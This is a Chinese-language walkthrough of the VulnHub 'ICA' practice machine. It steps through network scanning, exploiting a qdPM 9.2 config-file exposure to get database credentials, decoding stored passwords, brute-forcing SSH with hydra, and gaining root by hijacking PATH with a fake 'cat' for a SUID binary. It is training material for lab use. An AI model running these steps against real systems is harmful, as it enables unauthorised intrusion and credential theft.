靶机渗透练习66-ICA
靶机描述
靶机地址:https://www.vulnhub.com/entry/ica-1,748/
Description
According to information from our intelligence network, ICA is working on a secret project. We need to find out what the project is. Once you have the access information, send them to us. We will place a backdoor to access the system later. You just focus on what the project is. You will probably have to go through several layers of security. The Agency has full confidence that you will successfully complete this mission. Good Luck, Agent!
Difficulty: Easy
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.64
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ ICA arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:03:a5:b6 PCS Systemtechnik GmbH
192.168.9.64 08:00:27:c1:1e:b2 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.916 seconds (133.61 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ ICA nmap -A -sV -T4 -p- 192.168.9.64
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-01 15:44 CST
Nmap scan report for bogon (192.168.9.64)
Host is up (0.00033s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 256 40:51:93:4b:f8:37:85:fd:a5:f4:d7:27:41:6c:a0:a5 (ECDSA)
|_ 256 09:85:60:c5:35:c1:4d:83:76:93:fb:c7:f0:cd:7b:8e (ED25519)
80/tcp open http Apache httpd 2.4.48 ((Debian))
|_http-title: qdPM | Login
|_http-server-header: Apache/2.4.48 (Debian)
3306/tcp open mysql MySQL 8.0.26
| mysql-info:
| Protocol: 10
| Version: 8.0.26
| Thread ID: 42
| Capabilities flags: 65535
| Some Capabilities: ODBCClient, LongPassword, IgnoreSigpipes, Support41Auth, SwitchToSSLAfterHandshake, SupportsTransactions, Speaks41ProtocolOld, DontAllowDatabaseTableColumn, ConnectWithDatabase, Speaks41ProtocolNew, InteractiveClient, IgnoreSpaceBeforeParenthesis, LongColumnFlag, SupportsLoadDataLocal, SupportsCompression, FoundRows, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments
| Status: Autocommit
| Salt: \x02\x01U0*K\x16\x13u\x15\x01]<L<7!\x12.E
|_ Auth Plugin Name: caching_sha2_password
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=MySQL_Server_8.0.26_Auto_Generated_Server_Certificate
| Not valid before: 2021-09-25T10:47:29
|_Not valid after: 2031-09-23T10:47:29
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.92%I=7%D=4/1%Time=6246AD63%P=x86_64-pc-linux-gnu%r(NU
SF:LL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HTTPOpt
SF:ions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSVersi
SF:onBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTCP,2B
SF:,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fIn
SF:valid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%
SF:r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\
SF:x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCookie,
SF:9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\
SF:x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg,9,
SF:"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05\x
SF:1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY00
SF:0")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString,9
SF:,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x08
SF:\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x
SF:05HY000")%r(LDAPBindReq,46,"\x05\0\0\0\x0b\x08\x05\x1a\x009\0\0\0\x01\x
SF:08\x01\x10\x88'\x1a\*Parse\x20error\x20unserializing\x20protobuf\x20mes
SF:sage\"\x05HY000")%r(SIPOptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LAND
SF:esk-RC,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TerminalServer,9,"\x05\0\0\0
SF:\x0b\x08\x05\x1a\0")%r(NCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesRPC
SF:,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0
SF:fInvalid\x20message\"\x05HY000")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\x1
SF:a\0")%r(WMSRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(oracle-tns,32,"\
SF:x05\0\0\0\x0b\x08\x05\x1a\0%\0\0\0\x01\x08\x01\x10\x88'\x1a\x16Invalid\
SF:x20message-frame\.\"\x05HY000")%r(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\x1
SF:a\0")%r(afp,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\
SF:x88'\x1a\x0fInvalid\x20message\"\x05HY000");
MAC Address: 08:00:27:C1:1E:B2 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.33 ms bogon (192.168.9.64)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.71 seconds
22---ssh---OpenSSH 8.4p1 Debian 5 (protocol 2.0)
80---http---Apache httpd 2.4.48 ((Debian))
3306---mysql---MySQL 8.0.26
33060---mysqlx?
2.2枚举漏洞
2.2.1 80 端口分析
页脚看到CMS是qdPM 9.2
2.3漏洞利用
2.3.1 信息泄露
本地搜索一下漏洞库:searchsploit qdPM 9.2

是个信息泄露,查看其内容
⬢ ICA searchsploit -m php/webapps/50176.txt
Exploit: qdPM 9.2 - Password Exposure (Unauthenticated)
URL: https://www.exploit-db.com/exploits/50176
Path: /usr/share/exploitdb/exploits/php/webapps/50176.txt
File Type: ASCII text
Copied to: /home/kali/vulnhub/ICA/50176.txt
⬢ ICA cat 50176.txt
# Exploit Title: qdPM 9.2 - DB Connection String and Password Exposure (Unauthenticated)
# Date: 03/08/2021
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: https://qdpm.net/
# Software Link: https://sourceforge.net/projects/qdpm/files/latest/download
# Version: 9.2
# Tested on: Ubuntu 20.04 Apache2 Server running PHP 7.4
The password and connection string for the database are stored in a yml file. To access the yml file you can go to http://<website>/core/config/databases.yml file and download.#
访问:http://192.168.9.64/core/config/databases.yml将文件下载下来查看一下
⬢ ICA cat databases.yml
all:
doctrine:
class: sfDoctrineDatabase
param:
dsn: 'mysql:dbname=qdpm;host=localhost'
profiler: false
username: qdpmadmin
password: "<?php echo urlencode('UcVQCMQk2STVeS6J') ; ?>"
attributes:
quote_identifier: true
#
成功拿到用户名及密码 qdpmadmin:UcVQCMQk2STVeS6J
登录mysql进行信息收集
⬢ ICA mysql -h 192.168.9.64 -uqdpmadmin -pUcVQCMQk2STVeS6J
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 74
Server version: 8.0.26 MySQL Community Server - GPL
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| qdpm |
| staff |
| sys |
+--------------------+
6 rows in set (0.060 sec)
MySQL [(none)]> use qdpm;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [qdpm]> show tables;
+----------------------+
| Tables_in_qdpm |
+----------------------+
| attachments |
| configuration |
| departments |
| discussions |
| discussions_comments |
| discussions_reports |
| discussions_status |
| events |
| extra_fields |
| extra_fields_list |
| phases |
| phases_status |
| projects |
| projects_comments |
| projects_phases |
| projects_reports |
| projects_status |
| projects_types |
| tasks |
| tasks_comments |
| tasks_groups |
| tasks_labels |
| tasks_priority |
| tasks_status |
| tasks_types |
| tickets |
| tickets_comments |
| tickets_reports |
| tickets_status |
| tickets_types |
| user_reports |
| users |
| users_groups |
| versions |
| versions_status |
+----------------------+
35 rows in set (0.001 sec)
MySQL [qdpm]> select * from users;
Empty set (0.001 sec)
MySQL [qdpm]>
在qdpm数据库没有发现
换staff数据库
MySQL [qdpm]> use staff;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [staff]> show tables;
+-----------------+
| Tables_in_staff |
+-----------------+
| department |
| login |
| user |
+-----------------+
3 rows in set (0.002 sec)
MySQL [staff]> select * from user;
+------+---------------+--------+---------------------------+
| id | department_id | name | role |
+------+---------------+--------+---------------------------+
| 1 | 1 | Smith | Cyber Security Specialist |
| 2 | 2 | Lucas | Computer Engineer |
| 3 | 1 | Travis | Intelligence Specialist |
| 4 | 1 | Dexter | Cyber Security Analyst |
| 5 | 2 | Meyer | Genetic Engineer |
+------+---------------+--------+---------------------------+
5 rows in set (0.024 sec)
MySQL [staff]> select * from login;
+------+---------+--------------------------+
| id | user_id | password |
+------+---------+--------------------------+
| 1 | 2 | c3VSSkFkR3dMcDhkeTNyRg== |
| 2 | 4 | N1p3VjRxdGc0MmNtVVhHWA== |
| 3 | 1 | WDdNUWtQM1cyOWZld0hkQw== |
| 4 | 3 | REpjZVZ5OThXMjhZN3dMZw== |
| 5 | 5 | Y3FObkJXQ0J5UzJEdUpTeQ== |
+------+---------+--------------------------+
5 rows in set (0.027 sec)
MySQL [staff]>
将用户名保存在 users.txt 文件中
smith
lucas
travis
dexter
meyer
将密码都base64解密一下,保存为password.txt
suRJAdGwLp8dy3rF
7ZwV4qtg42cmUXGX
X7MQkP3W29fewHdC
DJceVy98W28Y7wLg
cqNnBWCByS2DuJSy
使用hydra爆破一下ssh:hydra -L users.txt -P password.txt ssh://192.168.9.64
⬢ ICA hydra -L users.txt -P password.txt ssh://192.168.9.64
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-01 16:48:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.9.64:22/
[22][ssh] host: 192.168.9.64 login: travis password: DJceVy98W28Y7wLg
[22][ssh] host: 192.168.9.64 login: dexter password: 7ZwV4qtg42cmUXGX
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-01 16:48:25
ssh登录一下travis
⬢ ICA ssh travis@192.168.9.64
travis@192.168.9.64's password:
Linux debian 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Sep 25 14:55:01 2021 from 192.168.1.7
travis@debian:~$ ls -al
total 40
drwxrwx--- 3 travis travis 4096 Sep 25 2021 .
drwxr-xr-x 4 root root 4096 Sep 25 2021 ..
-rwxrwx--- 1 travis travis 9 Sep 25 2021 .bash_history
-rwxrwx--- 1 travis travis 220 Aug 4 2021 .bash_logout
-rwxrwx--- 1 travis travis 3526 Aug 4 2021 .bashrc
drwxrwx--- 3 travis travis 4096 Sep 25 2021 .local
-rw------- 1 travis travis 53 Sep 25 2021 .mysql_history
-rwxrwx--- 1 travis travis 807 Aug 4 2021 .profile
-rwxrwx--- 1 travis travis 20 Sep 25 2021 user.txt
-rw-r--r-- 1 travis travis 179 Sep 25 2021 .wget-hsts
travis@debian:~$ cat user.txt
ICA{Secret_Project}
拿到flag1
2.4权限提升
2.4.1 信息收集
sudo -l看一下是否有以root权限运行的程序
travis@debian:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for travis:
Sorry, try again.
[sudo] password for travis:
Sorry, try again.
[sudo] password for travis:
sudo: 3 incorrect password attempts
密码出错了
在 shell 中寻找 suid 程序:find / -perm -u=s -type f 2>/dev/null
travis@debian:~$ find / -perm -u=s -type f 2>/dev/null
/opt/get_access
/usr/bin/chfn
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
get_access 可能可以利用
查看一下内容
travis@debian:~$ strings /opt/get_access
/lib64/ld-linux-x86-64.so.2
setuid
socket
puts
system
__cxa_finalize
setgid
__libc_start_main
libc.so.6
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u/UH
[]A\A]A^A_
cat /root/system.info
Could not create socket to access to the system.
All services are disabled. Accessing to the system is allowed only within working hours.
;*3$"
GCC: (Debian 10.2.1-6) 10.2.1 20210110
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.0
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
get_access.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
puts@GLIBC_2.2.5
_edata
system@GLIBC_2.2.5
__libc_start_main@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
setgid@GLIBC_2.2.5
__TMC_END__
_ITM_registerTMCloneTable
setuid@GLIBC_2.2.5
__cxa_finalize@GLIBC_2.2.5
socket@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got.plt
.data
.bss
.comment
开启http服务
travis@debian:~$ cd /opt
travis@debian:/opt$ ls
get_access
travis@debian:/opt$ which python
/usr/bin/python
travis@debian:/opt$ python -m http.server 88
/usr/bin/python: No module named http
travis@debian:/opt$ which python3
/usr/bin/python3
travis@debian:/opt$ python3 -m http.server 88
Traceback (most recent call last):
File "/usr/lib/python3.9/runpy.py", line 197, in _run_module_as_main
return _run_code(code, main_globals, None,
File "/usr/lib/python3.9/runpy.py", line 87, in _run_code
exec(code, run_globals)
File "/usr/lib/python3.9/http/server.py", line 1289, in <module>
test(
File "/usr/lib/python3.9/http/server.py", line 1244, in test
with ServerClass(addr, HandlerClass) as httpd:
File "/usr/lib/python3.9/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.9/http/server.py", line 1287, in server_bind
return super().server_bind()
File "/usr/lib/python3.9/http/server.py", line 138, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.9/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
travis@debian:/opt$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
kali下载get_access
⬢ ICA file get_access
get_access: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=74c7b8e5b3380d2b5f65d753cc2586736299f21a, for GNU/Linux 3.2.0, not stripped
IDA分析一下

发现会以root权限执行命令cat查看/root/system.info
2.4.2 伪造文件提权
也就是说,可以通过伪造一个文件名为cat的可执行文件,内容为/bin/bash
然后将文件路径添加到系统环境变量中
这样子,在执行get_access程序时
该程序就会执行刚伪造的的cat文件,从而提权
travis@debian:/opt$ echo '/bin/bash' > /tmp/cat
travis@debian:/opt$ chmod +x /tmp/cat
travis@debian:/opt$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
travis@debian:/opt$ export PATH=/tmp:$PATH
travis@debian:/opt$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
travis@debian:/opt$ /opt/get_access
root@debian:/opt# id
uid=0(root) gid=0(root) groups=0(root),33(www-data),1002(travis)
root@debian:/opt# cd /root
root@debian:/root# ls -al
total 40
drwx------ 3 root root 4096 Sep 25 2021 .
drwxr-xr-x 18 root root 4096 Sep 25 2021 ..
-rw------- 1 root root 20 Sep 25 2021 .bash_history
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 Sep 25 2021 .local
-rw------- 1 root root 647 Sep 25 2021 .mysql_history
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 45 Sep 25 2021 root.txt
-rw-r--r-- 1 root root 260 Sep 25 2021 system.info
-rw-r--r-- 1 root root 217 Sep 25 2021 .wget-hsts
root@debian:/root# cat root.txt
root@debian:/root# more root.txt
ICA{Next_Generation_Self_Renewable_Genetics}
root@debian:/root#
提权成功,并在root目录下拿到flag2
总结
本靶机通过信息泄露拿到mysql用户密码,登录数据库后,根据得到用户密码创建字典,然后通过hydra爆破ssh登录用户密码,最后通过伪造文件提权
- 信息收集
- 信息泄露
- hydra爆破ssh
- 伪造文件提权


